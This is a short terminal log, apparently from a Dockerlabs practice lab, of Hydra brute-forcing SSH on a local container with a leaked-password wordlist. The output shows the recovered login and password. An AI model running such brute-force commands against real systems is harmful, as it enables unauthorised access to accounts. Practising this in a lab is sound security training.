 hector@hector-VirtualBox:~/Escritorio/Dockerlabs$ hydra -l a -P /home/hector/Escritorio/SecLists-master/Passwords/Leaked-Databases/rockyou-50.txt -t 4 s
sh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-14 18:02:45
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9437 login tries (l:1/p:9437), ~2360 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 9397 to do in 03:55h, 4 active
[22][ssh] host: 172.17.0.2   login: a   password: secret
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-14 18:03:46
hector@hector-VirtualBox:~/Escritorio/Dockerlabs$